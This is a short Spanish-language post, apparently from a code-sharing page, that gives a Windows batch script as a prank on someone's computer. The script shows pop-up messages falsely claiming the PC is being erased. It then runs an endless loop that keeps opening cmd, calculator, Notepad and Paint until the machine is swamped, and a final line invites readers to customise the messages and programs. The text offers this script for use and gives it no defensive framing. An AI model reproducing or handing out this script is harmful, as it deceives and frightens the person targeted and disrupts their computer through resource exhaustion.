 codigo:
@echo off
msg * Hola tu PC se esta borrando.
msg * Que haras, no lo se, pero estas perdido.
msg * La proxima vez compra un antivirus.
msg * BYE JAJAJAJAJAJAJAJA
:bucle
start cmd.exe
start calc.exe
start notepad.exe
start mspaint.exe
goto bucle
Los mensajes son modificables,tambien las aplicaciones.